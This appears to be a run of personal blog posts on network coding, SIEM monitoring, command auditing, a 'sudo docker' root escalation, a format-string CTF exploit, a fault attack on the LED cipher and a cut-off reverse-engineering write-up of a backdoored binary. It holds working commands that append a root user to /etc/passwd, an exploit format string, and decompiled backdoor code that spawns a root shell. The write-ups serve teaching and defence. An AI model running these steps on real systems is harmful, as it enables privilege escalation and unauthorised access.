
Lets consider a scenario in Figure 3. Our objective is to maximize the number of native packets transferred in a single transmission and yet ensuring that the next hope nodes are able to decode its native packet.
In [Fig 3], node B has 3 possible ways to perform network coding.
Choice 1: if B broadcasts P1+P2 to all neighbors, A cannot decode it’s native packet. Choice 2: Both A and C can decode. Choice 3: B caters to the needs of all three neighbors in a single transmission, hence better than choice 2, while also ensuring every next-hop can decode it’s native packet.
Since broadcasted reception reports might get lost in collisions, or may arrive too late, the node cannot solely rely on reception reports, and the node may need to guess intelligently. Routing protocols are used to calculate delivery probability, which in turn are used to identify good paths. In case of incorrect guess, native packet is re-transmitted.
Coding Gain: Ratio of number of transmissions required by non-coding approach, to the minimum number of transmissions required for COPE to deliver the same set of packets. Theoretically, a maximum gain can of 2 can be achieved with COPE.
Coding+MAC Gain: The expected throughput gain with COPE when an 802.11 MAC is used, and all nodes are backlogged. Theoretically, in the absence of opportunistic listening, maximum gain of 2 is achievable. And in the presence of opportunistic listening, maximum gain is unbounded.
Design Decisions: Packets are never to be delayed. XOR-ing between packets of same size is preferred since XOR-ing of small packets with large packets causes wastage of bandwidth. 2 packets destined for same next-hop node will not be XORed since next-hop won’t be able to decode any of it’s native packets. A Router maintains 2 virtual queues, one for larger packets and one for smaller packets.
Decoding
A Packet Pool is maintained by each node which keeps a copy of each native packet. When a node receives an encoded packet consisting of n packets, it XORs the n-1 native packets from the packet pool, with the received packet, to obtain the packet meant for it.
Network Coding(NC) in Video Multicasting is different when compared to normal data packet communication. This is due to the fact that a packet in video multicasting has a time constraint attached to it. If the packet doesn’t reach in time, it is of no use.
According to some research, NC can be used to retransmit the lost packets. By gathering the ARQ(Automatic Repeat Requests) the broadcasting router evaluates the optimum way of re-sending the packets lost. In multiple video unicast sessions, the NC scheme can consider throughput, video quality and transmission deadlines to generate optimal packets for transmission. At the intermediate nodes, the selected packets are XOR-ed on the basis of their overall contribution to video quality.
Moreover, the NC codes are generated on the basis of priority and emergency of these packets.
But, as the intermediate nodes need to know listen to the the neighboring transmissions this leads to overhead in communication in the network.
Video conferencing communications are less delay-tolerant as compared to video broadcasting communications. They allow 100~200ms delay in commercial video conference. Hence, usage of NC is more prevalent in simple video broadcasting till now.
Comparing the NC network with S/F (store-and-forward) network, NC improves the throughput in packet transmission.
In a large scale content distribution network, it’s very hard to determine a packet propagation scheme that would allow the client to download the the content in the least time. It gets even tougher when the nature of the network is dynamic and a lot of clients join and leave the network in a small amount of time.
In this section we’ll study the idea first mentioned in [2]. We assume the capacity of the server is limited. The server can’t serve all the clients at once. So, the users contribute bandwidth to help other users to get the content.
Initially the server splits the file into K blocks and send 1 block to K different users. Then users collaborate with themselves to get the individual blocks to reconstruct the file. We assume that each user only knows about a section of other users and not all of them. When a user joins the network to download the file, it connects to a centralized server and gets a list of users, it can then connect to. The centralized server is however not used to serve the content.
In this system, a major bottleneck is the capacity of links. Network coding can help increase the rate of information transfer.

In our system both the server and clients use network coding to transmit packets. Initially when there are 0 clients in the network and the first client joins. The server combines all the blocks of the file with independent coefficients from a big enough field. Each block is multiplied with a random coefficient and added together. The server will transmit the result of addition and the coefficient vector.
Consider figure 3. In the figure there are 3 clients A, B and C. The data is split into N blocks, B1, B2 … BN. A and B request their initial packet from the server. The server responds with different packets to A and B. When ‘A’ requests the content from the server, the server responds to it with c1*B1 + c2*B2 + …. + cn*BN. B gets similar information but with different coefficients: c’1*B1 + c’2*B2 + …. + c’n*BN. If we have N such equations or packets, the clients can then infer the original data of each block [Ref: Linear Network Coding]. After we have N such equations in the network, the clients can collaboratively share data or equations and infer content, without having the server to serve data to each client. Hence, saving a lot of server bandwidth.
Sending More Information at once: Network Coding was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
A few years ago the priority for security teams was prevention instead of detection. Organizations placed ton of firewalls and deployed SE linux policies, used an Antivirus software and made sure all our security policies are intact. Then keep their fingers crossed and hope no one attacks them. This is really a very ambitious claim. Today attackers are well funded (sometimes even by governments) and well versed with technology usually more than anyone working at a corporate company. We have seen examples of targeted malware attacks such as Operation Aurora (2009), Stuxnet (2010) and Sony Pictures hack (2014). Beside these sophisticated organizations, malware kits and zero days are also available on dark-web for purchase and plug and play use. Its easy to launch a targeted attack on any organization and most probably the attackers will succeed.
Going all in on trying to prevent any such attempt is not very beneficial. Detecting such attempts within minutes and mitigating the flaw or prevent the attacker from causing havoc is of equal importance. Here comes SIEM: Security Information and Event management.
The underlying principles of every SIEM system is to aggregate relevant data from multiple sources, identify deviations from the norm and take appropriate action. For example, when a potential issue is detected, a SIEM might log additional information, generate an alert and instruct other security controls to stop an activity’s progress. — Techtarget
SIEM tools use sophisticated alert managers to detect anomalies in log files and raise them as an alert on a dashboard. Then an analyst sifts through these alerts eliminating the false positives. He then detects any attack attempt on the organization. These anomalies are then correlated with other log sources and then used to investigate further on the attack.
Imagine an attacker first gets in through the VPN — using an IP address that is not commonly used to connect. Then escalates to the production web server and runs a kernel exploit to get root on that box. A good SIEM product would launch alerts for each one of such events and then correlate them into one and show it to the analyst. Such alerts are then acted upon either manually or automatically.
The first step in making any SIEM tool is log aggregation and proper filtering. In a big organization there are tons of sources of logs. To list a few:

These logs are then aggregated using logstash which adds a bunch of more parameters for easy filtering and then are passed onto an ES cluster. Elastic search is known for its searching capabilities using Lucene as a language. Its very flexible and allows you to query on any parameter. Kibana frontend is used to visualize these logs into meaningful data. Kibana pulls data from the ES cluster and shows them in heatmaps/data tables/histograms and more. This is monitoring, at this point we have a solid dashboard and we can see whats going on in our org related to security events.
Now after such logs are reported on ES we need a way to setup agents that keep track of states. Suppose we are logging VPN tunnel-in and tunnel-out, to find users connected to VPN right now, we’d have to create an agent which keeps track of tunnel-in states and keeps track of when a user leaves. Most of such details are supposed to be given through a REST api through an agent which is queried by a Kibana plugin.
Next thing needed is alerting, for alerting we have ES plugins like ElastAlert. These alerts are passed down to communication channels like Slack, Email or Phone. For us to have a look at them.
Some of the best tools of the quarter according to Gartner: LogRhythm, LogPoint, Splunk, HP’s ArcSight, IBM’s Qradar, Intel’s ESM. If you are a big enough organization with tons of money at hand, I think you can probably afford one of these and be done with it. There are alternatives in the opensource space but most of them are not as effective. Recently on exploring I found OSSEC and Wazuh to be the best two opensource projects in this space. Wazuh is a fork of OSSEC which adds a couple of other capabilities including seamless integration with Kibana and ES, more recent rulesets and a very good documentation. Opensource variants lack the machine learning models and predictive capabilities. The wazuh agent uses simple regex to alert and correlate. While some of the commercial tools use AI algorithms to find anomaly detection and correlation.
How to monitor for security events in an infrastructure? was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
You should read this if you allow low privileged users to run docker images on your system.
Imagine you run a development company and you don’t want users to run dangerous/phishy applications on their laptops/desktops. So you stop them by not allowing them superuser access. Now, as its a development company most users want to setup their development environment on their own systems to make the development easier. So you gotta let them run services without making the system insecure. Docker images are popular — because its the easiest way to deploy a service in a sandboxed environment and most opensource softwares give out dockerfiles for their services, eg: elasticsearch, redis, mysql. So devs prefer to run docker images on their system and admins happily give this access thinking docker is *secure*
Well, for most part docker is a pretty secure sandbox. But we are talking about “sudo docker”. Docker daemon is run by root and it needs root access to access kernel apis it uses to create/deploy containers. That’s why its necessary to use elevated permissions to even talk to the daemon. tl;dr: “docker ps” doesn’t work “sudo docker ps” does.
Fast-forward: the sysadmins give out “sudo docker” access to devs.
(root) NOPASSWD: /usr/local/bin/docker *
The catch here is that user can mount any directory on the host system (including nfs) onto the docker container using -v
sudo docker run -v/etc:/test ubuntu
There is no good way to let users run docker images on a linux box without opening a bunch of gaping security holes. This allows the user to mount the /etc directory of host onto the docker container. Next step is to overwrite that file with something like:
# perl -le ‘print crypt(“igotroot”, “aaaaaa”)’
.. aajextnUQwGKg
# echo “newroot:aajextnUQwGKg:0:0:toor:/root:/bin/bash” >> passwd
Its that simple to overwrite/append to the /etc/passwd file and make a new user with root privs. Next to do is just go to the host system and su to newroot.
$ su newroot
Password:
# whoami
root
Pwned! Your irresponsible dev has root now. Only god can save us now! :D
sudo docker is not a good idea! was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Its hard to monitor all the running commands on a linux server/desktop. Simply because there are so many ways to run a command/execute a program. Using Bash, ZSH or some other shell is probably the most popular way. Also, one could call execve from a C/Python/Go program. Or a hacker could probably exploit a buffer overflow in a vulnerable binary and execute a shellcode that execve’s an arbitrary command.
Its great to have command logs in an infrastructure to help better investigate security events and attacks. Auditd is probably the only way to go about this. It has a nice rule engine and easily customizable to listen for events we actually care about.
Go-audit is an alternative to auditd with better logging. It exports logs in JSON and combines multiple events, with same root cause, into one event for easy analysis. We are gonna use go-audit here, simply because I don’t want to bang my head parsing stupid auditd messages.
Install by visiting here. Instructions are pretty basic, just make sure your golang version is above 1.7. After you have installed it.
output:
# Appends logs to a file
file:
enabled: true
attempts: 2
# Path of the file to write lines to
# The actual file will be created if it is missing but make sure the parent directory exists
path: /var/log/goaudit.log
# Octal file mode for the log file, make sure to always have a leading 0
mode: 0600
# User and group that should own the log file
user: <your_username>
group: <your_group>
./go-audit -config ./go-audit.yaml
sudo docker run — rm -it -p 15530:15530 -v `pwd`/pipelines:/usr/share/logstash/pipelines/ -v `pwd`/config/:/usr/share/logstash/config -v $HOME/goshit/go-audit.log:/usr/share/logstash/goaudit.log docker.elastic.co/logstash/logstash:6.6.0
tail -f go-audit.log | nc 0 15530
{
“success” => “yes”,
“port” => 49994,
“username” => “root”,
“@timestamp” => 2019–02–22T09:49:56.307Z,
“comm” => “readlink”,
“uid” => “0”,
“command” => “readlink -f /usr/bin/..”,
“timestamp” => “1550828996.307”,
“exe” => “/bin/readlink”,
“directory” => “/”,
“type” => “syslog”,
“host” => “gateway”,
“detail” => {},
“@version” => “1”
}
Next step is to change your logstash output to elasticsearch for ease in security analysis. It will catch all commands even the ones run through a script, binary, code, exploits. Pretty much everything. Enjoy!
Monitoring commands using go-audit was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Format string vulnerabilities are very rare in security products these days, as almost everyone has figured how to use printf properly. There are still pieces that are insecure and this binary gives an amazing use-case that is a bit difficult to exploit compared to simple Format String Exploits. We are talking about pwnable’s FSB problem. (pwnable.kr)
Usually the buffer is allocated on the stack as a local variable which allows us to control content on the stack and makes it a lot easier to write an address to a stack and then use it to get arbitrary write. Though in this case:
You can observe that buf and buf2 are both global variables. This makes them a part of the bss segment. buf is used to store our format string. buf2 is used to store the key.
This means we wont be able to put our desired address on the stack that easily. Lets examine the stack in GDB.
gdb-peda$ b *0x080485ec
Breakpoint 1 at 0x80485ec
gdb-peda$ run

Starting program: /home/fsb/fsb
Give me some format strings(1)
EAX: 0x1f
EBX: 0xffcd1840 → 0x1
ECX: 0x7fffffe2
EDX: 0xf771d870 → 0x0
ESI: 0xf771c000 → 0x1b1db0
EDI: 0xf771c000 → 0x1b1db0
EBP: 0xffccf498 → 0xffcd1828 → 0x0
ESP: 0xffccf450 → 0x0
EIP: 0x8048603 (<fsb+207>: call 0x80483e0 <read@plt>)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[ — — — — — — — — — — — — — — — — — — -code — — — — — — — — — — — — — — — — — — -]
 0x80485ec <fsb+184>: mov DWORD PTR [esp+0x8],0x64
 0x80485f4 <fsb+192>: mov DWORD PTR [esp+0x4],0x804a100
 0x80485fc <fsb+200>: mov DWORD PTR [esp],0x0
=> 0x8048603 <fsb+207>: call 0x80483e0 <read@plt>
 0x8048608 <fsb+212>: mov eax,0x804a100
 0x804860d <fsb+217>: mov DWORD PTR [esp],eax
 0x8048610 <fsb+220>: call 0x80483f0 <printf@plt>
 0x8048615 <fsb+225>: add DWORD PTR [ebp-0x1c],0x1
Guessed arguments:
arg[0]: 0x0
arg[1]: 0x804a100 → 0x0
arg[2]: 0x64 (‘d’)
[ — — — — — — — — — — — — — — — — — — stack — — — — — — — — — — — — — — — — — — -]
0000| 0xffccf450 → 0x0
0004| 0xffccf454 → 0x804a100 → 0x0
0008| 0xffccf458 → 0x64 (‘d’)
0012| 0xffccf45c → 0x0
0016| 0xffccf460 → 0x0
0020| 0xffccf464 → 0x0
0024| 0xffccf468 → 0x0
0028| 0xffccf46c → 0x0
[ — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — ]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048603 in fsb ()
gdb-peda$
We can see that 0x804a100 is the address that is used for buf. Lets try to setup a breakpoint at printf call and examine the stack.
gdb-peda$ b *0x8048610
Breakpoint 2 at 0x8048610
gdb-peda$ c
Continuing.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
 [----------------------------------registers-----------------------------------]
EAX: 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
EBX: 0xffcd1840 --> 0x1
ECX: 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
EDX: 0x64 ('d')
ESI: 0xf771c000 --> 0x1b1db0
EDI: 0xf771c000 --> 0x1b1db0
EBP: 0xffccf498 --> 0xffcd1828 --> 0x0
ESP: 0xffccf450 --> 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
EIP: 0x8048610 (<fsb+220>:      call   0x80483f0 <printf@plt>)
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048603 <fsb+207>: call   0x80483e0 <read@plt>
   0x8048608 <fsb+212>: mov    eax,0x804a100
   0x804860d <fsb+217>: mov    DWORD PTR [esp],eax
=> 0x8048610 <fsb+220>: call   0x80483f0 <printf@plt>
   0x8048615 <fsb+225>: add    DWORD PTR [ebp-0x1c],0x1
   0x8048619 <fsb+229>: cmp    DWORD PTR [ebp-0x1c],0x3
   0x804861d <fsb+233>: jle    0x80485d5 <fsb+161>
   0x804861f <fsb+235>: mov    DWORD PTR [esp],0x8048899
Guessed arguments:
arg[0]: 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
[------------------------------------stack-------------------------------------]
0000| 0xffccf450 --> 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
0004| 0xffccf454 --> 0x804a100 ("%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.\n")
0008| 0xffccf458 --> 0x64 ('d')
0012| 0xffccf45c --> 0x0
0016| 0xffccf460 --> 0x0
0020| 0xffccf464 --> 0x0
0024| 0xffccf468 --> 0x0
0028| 0xffccf46c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, 0x08048610 in fsb ()
As we can see none of our text actually made it on the stack. So there is no way to control the addresses on the stack directly. Lets try to use the existing pointers on the stack to build something we can use.
If you check the stack dump carefully you will see that 0xffccf4a0 and 0xffcf4a4 are both on the stack (at offset 14 and 15 respectively) and are pointing to another location on the stack (offset 20 and 21). We can probably use these pointers to write our address on the stack and then use the newly created address to write to our key and get the flag. Lets get to exploiting.
Now I got stuck here for a while, we write 134520928 bytes of padding to overwrite our address on the stack leak. This blurts out those many spaces on stdout and will take a long time to get buffered and exploit wont run. Instead you have to point your stdout to /dev/null so that you can ignore the buffering artifacts. Pwntools has a bug that doesn’t allow you to set stdout in a process, issue.
You can still execute this exploit on the shell by redirecting your stdout to /dev/null. This is how:
(.venv) fsb@ubuntu:/tmp/mytempdir$ /home/fsb/fsb > /dev/null 2> flag
%134520928c%14$n1111%15$n
%20$n%21$n
unused
unused
0
(>&2 ls)
(>&2 whoami)
(>&2 cat /home/fsb/flag)
You will have the flag in flag file through stderr. Hope you enjoyed this creative way to solve a FSB even when the buffer isn’t on the stack. All we need a direct or indirect way to control the stack and we are good to go. Have fun!
Format String exploits — when buffer is not on the stack was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
An implementation of fault attack on the LED cipher, based on the paper by P. Jovanovic.
Power analysis in a form of side channel attack in which an attacker studies the power consumption of a cryptographic hardware device.
Power analysis attacks exploit the fact that the instantaneous power consumption of a device built in CMOS technology depends on the data it processes and the operations it performs.
The power traces have a specific pattern. You can see for yourself in the image below. For this purpose, a 1ohm resistor has been inserted in the ground wire of the power supply of the microcontroller. The voltage drop along this resistor is measured and recorded using a digital oscilloscope
While performing AES encryption on a microcontroller the power traces for plaintext with the first bit (d) set to 0, and the ones with first bit (d) set to 1 show clear peaks in their difference of means. Shown in the image below:
That’s enough about Power Analysis. Lets check out the LED Cipher and how we can recover keys by injecting a fault into the chip.
LED block cipher uses 64-bit blocks as states and supports 64-bit and 128-bit keys. It performs 32 rounds for 64 bit key and 48 for 128 bit.
Now that we are familiar with the workings of this simple yet elegant cipher. Lets go into how can we invert a round to find the state matrix is the last round.
C.(c0 + k0) + C.(c4 + k4) + D.(c8 + k8) + 4.(c12+k8)
S2(C.(c0 + k0) + C.(c4 + k4) + D.(c8 + k8) + 4.(c12+k8))
LED64 has 32 rounds. Key is added after every step which is 4 rounds long. So there are 8 steps in this encryption process. The key is added after every step. We need to track changes in the last step and then try recovering the key or at least make it easier to recover the key.
Fault can be any erroneous operation that is performed in a round due to power leaks or excess power.
The first thing is to update our led cipher’s code to introduce of a 4-bit fault in a particular entry at a specified point during encryption. We chose round 30 because, key is xor-ed to the state matrix just before the last step. And we can track changes that are propagated using our fault more easily.
Just before the last 3 rounds I add the fault.
if ((i == RN/4–1) && j == 1) {
printf(“Including fault: Current state[0][0] = %d, changing to %d\n”, state[0][0], state[0][0] ^ 5);
state[0][0] ^= 5;
}
We add a xor-5 fault at the top left index of the state matrix.
The xor difference between expressions one derived from c (without fault) and one from c’ (with fault) is computed and identified with the corresponding fault value.
Note: a,b,c,d and ki are in-determinates in these equations.
We can try to use our equations to see if we can inverse the Mixcolumn.
Injected fault: C.10 + C.8 + D.5 + 4.8 = 1;
Without fault: C.8 + C*12 + D.9 + 4.9 = 8
The correct key satisfies all the fault equations derived above.
Attack is based on quickly identifying large sets of key candidates which are inconsistent with some of the fault equations and excluding these sets from further consideration
Hence reducing the keyspace till the time it’s brute-force able. We do this in 3 steps:
Finally we will have sets of all possible keys and all that is left is bruteforce the results and we have reduced keyspace by manifolds. Lets see this in action. Code for my final attack script and also codes for fauly and default version of LED is in this repo: https://github.com/lionaneesh/Fault-Attack-On-Led-Cipher
I have made changes to my led-bytes.c and led-bytes_with_fault.c to set my key to 0xabbccddeeffbfeed and my plaintext to 0xdeadbeefcafebabe.
Running LED encryption without fault gives us C=85f00836609a0113.
Running LED encryption with fault gives us C=15aa87eb31dec7c4.
These 2 ciphertexts are all an attacker requires to figure our information about the key and reduce the keyspace to 2²⁴ instead of 2⁶⁴. Lets run our attack.py with arguments: ciphertext_normal, ciphertext_fault, key
the key is just used to check if our limited keyspace have the valid key or not. You can try to change P, K in the led-cipher’s code and try running the attack again. It should always get your valid key in the reduced keyspace of 2²⁴.
$ python attack.py 85f00836609a0113 15aa87eb31dec7c4 abbccddeeffbfeed
cipher_block: [8, 5, 15, 0, 0, 8, 3, 6, 6, 0, 9, 10, 0, 1, 1, 3]
fault_cipher_block: [1, 5, 10, 10, 8, 7, 14, 11, 3, 1, 13, 14, 12, 7, 12, 4]
trying equation [0, 4, 8, 12]
trying equation [3, 7, 11, 15]
trying equation [2, 6, 10, 14]
trying equation [1, 5, 9, 13]
trying equation [3, 7, 11, 15]
trying equation [2, 6, 10, 14]
trying equation [1, 5, 9, 13]
trying equation [0, 4, 8, 12]
trying equation [2, 6, 10, 14]
trying equation [1, 5, 9, 13]
trying equation [0, 4, 8, 12]
trying equation [3, 7, 11, 15]
trying equation [1, 5, 9, 13]
trying equation [0, 4, 8, 12]
trying equation [3, 7, 11, 15]
trying equation [2, 6, 10, 14]
possible fault values: {‘a’: set([3]), ‘c’: set([8, 2]), ‘b’: set([5]), ‘d’: set([14])}
keyspace reduced to: 50331648 keys, which is 2²⁵
Checking if the key exists in our possibilities: True True True True
This attack blew my mind and made me so cautious of ever trying to implement my own crypto. Side channel attacks are kinda new to the field and exploiting them feasibly in a real world scenario is questionable. This paper however definately sheds some light about Fault Injection attacks and how simple could it be to defeat simple lightweight ciphers like LED. If you read and understood till here, take a minute to applaud yourself :) Thanks!
Fault Injection attack on LED cipher was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Backdoor was a packed, 64bit ELF binary. A 500 point reverse. When we run the binary it apparently acts exactly similar to mkfifo command line util. Running strace shows it actually executes mkfifo from /bin.
From the name of the binary we know it must be hiding something. When I try to open it up in ghidra directly, the entry point is pretty weird.
My first guess when I encounter something like this is that the binary must be crypted or packed using a packer. Usually, free packers add metadata to the binary so you can investigate the strings and find out.
root@ctf-VirtualBox:~# strings mkfifov | grep upx
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
root@ctf-VirtualBox:~#
Next step is to unpack the binary using upx.
root@ctf-VirtualBox:~/upx-3.95-amd64_linux# ./upx -d ../mkfifov
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2018
UPX 3.95        Markus Oberhumer, Laszlo Molnar & John Reiser   Aug 26th 2018
File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
     10432 <-      6560   62.88%   linux/amd64   mkfifov
Unpacked 1 file.
To investigate further let's open it up in a static analyser. I use ghidra for this.
The main decompilation is follows:
undefined8 main(int argc,char **argv)
{
  __uid_t __uid;
  __uid_t _Var1;
  __gid_t __gid;
  int iVar2;
  char *sh_color;
  ulong uVar3;

  xor_4f(&DAT_003020c0,8);
  sh_color = getenv(&DAT_003020c0);
  if ((sh_color == (char *)0x0) || (uVar3 = passenvvariable(sh_color), (int)uVar3 != 0)) {
    __uid = geteuid();
    _Var1 = getuid();
    if (__uid != _Var1) {
      while( true ) {
        __gid = getgid();
        iVar2 = setgid(__gid);
        if (iVar2 == 0) break;
        sleep(1);
      }
      while( true ) {
        __uid = getuid();
        iVar2 = setuid(__uid);
        if (iVar2 == 0) break;
        sleep(1);
      }
    }
    xor_4f(s_"$)&)_003020b8,6);
    execvp(s_"$)&)_003020b8,argv);
  }
  else {
    xor_4f(s_`-&!`<'_003020b0,7);
    while (iVar2 = setuid(0), iVar2 != 0) {
      sleep(1);
    }
    execlp(s_`-&!`<'_003020b0,s_`-&!`<'_003020b0,0);
  }
  return 1;
}
I changed a bunch of function names and restructured the structs to make the code more readable.
There is an if comparison that checks if the binary is called with correct env_variable to activate the backdoor.
if ((sh_color == (char *)0x0) || (uVar3 = passenvvariable(sh_color), (int)uVar3 != 0)) {SH_COLOR is the value of the environment variable passed to the binary at runtime. You can see it is fetched from the getenv call just before the if comparison.
in the else block the first function call is to xor_4f which basically xorr’s the input with 0x4f.
The bytes at that address are: visible in the memory dump on the left in the preceding image. Lets quickly try to xor the string and see what it holds
>>> for a in '`-&!`<\'':

...      print chr(ord(a) ^ 0x4f)

...
/
b
i
n
/
s
h
/bin/sh:), so else block calls /bin/sh instead of mkfifov.
It's clear we are looking to make passenvvariable return 0. Lets check out what happens in that function.
ulong passenvvariable(char *sh_color)
{
 int iVar1;
 size_t sVar2;
 undefined8 local_c8;
 undefined8 local_c0;
 undefined8 local_b8;
 undefined8 local_b0;
 undefined8 local_a8;
 undefined8 local_a0;
 undefined8 local_98;
 undefined8 local_90;
 astruct local_88;
 int stringlength;
 long local_10;

 sVar2 = strlen(sh_color);
 stringlength = (int)sVar2;
 strncpy((char *)&local_a8,sh_color,0x20);
 local_10 = 0;
 while (local_10 < 1) {
  local88_append(&local_88);
  FUN_001011bf(&local_88,(char *)&local_a8,(long)stringlength);
  xor_4f(s_?.?_,_003020a8,5);
  FUN_001011bf(&local_88,s_?.?_,_003020a8,5);
  FUN_0010125b(&local_88,&local_c8,&local_c8);
  local_a8 = local_c8;
  local_a0 = local_c0;
  local_98 = local_b8;
  local_90 = local_b0;
  stringlength = 0x20;
  local_10 = local_10 + 1;
 }
 iVar1 = memcmp(&local_a8,&DAT_00101640,0x20);
 return (ulong)(iVar1 != 0);
}
Just going through this function its clear in the end we need to match a 0x20 byte checksum. The last call to memcmp compares local_a8 variable with a static bytestream present at 0x00101640
At this point the challenge is very close to solving already. Lets check how the checksum is calculated.
First, it calls strncpy, and copies our input — given in SH_COLOR env variable — to local_a8.
Second, it passes inside the while loop and calls 5 different subroutines
 local88_append(&local_88);
 FUN_001011bf(&local_88,(char *)&local_a8,(long)stringlength);
 xor_4f(s_?.?_,_003020a8,5);
 FUN_001011bf(&local_88,s_?.?_,_003020a8,5);
 FUN_0010125b(&local_88,&local_c8,&local_c8);
The first subroutine sets some long values to some offsets in our local_88 varuable, let us investigate further.
void local88_append(astruct *local88)
{
 local88->counter1 = 0;
 local88->counter2 = 0;
 *(undefined4 *)(local88 + 1) = 0x6a09e667;
 *(undefined4 *)&local88[1].field_0x4 = 0xbb67ae85;
 *(undefined4 *)&local88[1].field_0x8 = 0x3c6ef372;
 *(undefined4 *)&local88[1].field_0xc = 0xa54ff53a;
 *(undefined4 *)&local88[1].field_0x10 = 0x510e527f;
 *(undefined4 *)&local88[1].field_0x14 = 0x9b05688c;
 *(undefined4 *)&local88[1].field_0x18 = 0x1f83d9ab;
 *(undefined4 *)&local88[1].field_0x1c = 0x5be0cd19;
 return;
}
These constants (0x6a09e667, 0xbb67ae85 … ) are very useful. At this point, I didn’t recognize their significance and moved on to investigate further subroutines.
You can see that this function sets some long values at offset to local88, suggests that local88 is a structure and I retyped the variable accordingly.
Tip: To change a variable type in ghidra, Right click on the variable -> click on “Edit data type”
The second function called is: FUN_001011bf our local88 is passed to this function, so it's worth exploring.
void FUN_001011bf(astruct *dest,char *src,ulong len)
{
 uint local_c;

 local_c = 0;
 while ((ulong)local_c < len) {
